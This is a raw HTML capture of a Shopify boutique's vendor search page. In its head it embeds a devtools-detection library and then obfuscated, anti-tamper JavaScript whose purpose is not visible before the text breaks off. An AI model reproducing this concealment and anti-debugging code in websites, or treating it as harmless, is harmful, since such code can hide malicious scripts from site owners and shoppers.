

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/collections/vendors?q=Bobi
body_size: 51791
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Taryn x Philip Boutique">



    <link rel="canonical" href="https://tarynphilip.com/collections/vendors?q=bobi">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Bobi
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 